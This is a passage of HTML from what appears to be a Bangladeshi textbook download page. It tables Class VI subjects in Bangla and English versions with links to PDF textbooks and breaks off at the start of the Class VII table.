</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangla Grammer</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Ananda Path</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-1_-anandapath-bangla-drutopathon.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-6_english-for-today-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">English For Today</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-6_english-for-today-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="English For Today">Download</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-15_math-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Mathematics</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh And Bisho</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/6-4_bdbishwa-porichoy2012.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Mathematics">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Bangladesh and Global Studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/6-3_bangladeshglobal-studies-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Mathematics">Download</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-16_science-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Agriculture studies</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-7_garhasto-biggan-bang.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Home Science">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Home Science</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/6-10_home_science_eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam and moral Education">Download</a></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-12_islam_bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Islam and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Islam and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-8_hindu-religion-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion and moral Education">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Hindu Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-9_hindu-religion-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Hindu Religion and moral Education">Download</a></div>
</td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Christian Religion and moral Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-5_christianitymoral-studies-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Christian Religion and moral Education">Download</a></div>
</td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Buddhist religion and moral education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Phycical Education and helth</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Work and Life Oriented Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Work and Life Oriented Education</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Languagre of Minority Ethnic Groups</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-14_khudro-nree-gusthir-vasha-bangla.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Languagre of Minority Ethnic Groups">Download</a></div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Languagre of Minority Ethnic Groups</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-13_khudro-nree-gosthir-vasha-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Christian Religion and moral Education">Download</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
Download</div>
</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Art and Crafts</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">&nbsp;ICT</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">&nbsp;<a href="http://bangladeshresults.files.wordpress.com/2013/03/6-11_ict-eng.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="ICT Eng Ver">Download</a></td></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Charupath</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://bangladeshresults.files.wordpress.com/2013/03/6-17_charupath2012.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank" title="Charupath">Download</a></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;"><br /></td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><br /></td></tr>
</tbody></table>
</div>
<div class="book_class" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
</h2>
<h2 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;">
Class-VII</h2>
<table cellspacing="0" style="border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;"><tbody style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
<tr style="background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 275px;">Bangla Version</th><th colspan="2" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 273px;">English Version</th></tr>
<tr style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th><th style="background: rgb(244, 244, 244); border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 180px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Subject Name</span></th><th style="background: rgb(244, 244, 244); border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; width: 100px;"><span style="border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;">Download</span></th></tr>
<tr style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px;">Shopto Borna (Bangla)</td><td style="border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><div class="download" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">
